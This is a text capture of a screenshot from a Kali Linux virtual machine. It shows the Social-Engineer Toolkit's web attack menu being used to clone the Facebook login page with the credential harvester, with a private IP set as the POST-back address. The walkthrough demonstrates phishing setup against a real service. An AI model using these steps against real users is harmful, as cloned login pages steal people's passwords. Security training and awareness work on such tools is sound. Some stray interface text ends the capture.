 Kali_x64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Jan 11 03:53
root@kalilinux-test: /home/kali
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.200]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
KALI LINUX
, the more you are able to hear"
$_
Right Ctrl